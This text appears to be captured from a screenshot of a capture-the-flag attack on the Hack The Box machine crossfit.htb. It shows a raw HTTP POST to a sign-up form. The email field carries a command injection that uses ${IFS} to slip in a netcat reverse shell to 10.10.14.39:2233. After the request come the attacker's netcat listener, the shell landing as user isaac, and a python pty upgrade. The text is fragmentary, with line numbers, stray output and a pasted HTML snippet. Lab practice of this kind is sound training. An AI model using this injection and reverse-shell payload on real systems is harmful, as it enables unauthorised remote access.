 1 POST /jointheclub.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gym-club.crossfit.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://gym-club.crossfit.htb/jointheclub.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email=`nc${IFS}10.10.14.39${IFS}2233${IFS}-e${IFS}/bin/bash`@qq.com
ls
ls
^C
~
> nc -lvk 0.0.0.0 2233
^C
~
>
~
>
~
> whoami
tari
~
> nc -lvk 0.0.0.0 2233
whoami
isaac
python -c 'import pty;pty.spawn("/bin/bash")'
isaac@crossfit:~$
70 <p>
<h4 class='text text-warning'>
Thank you for subscribing!
</h4>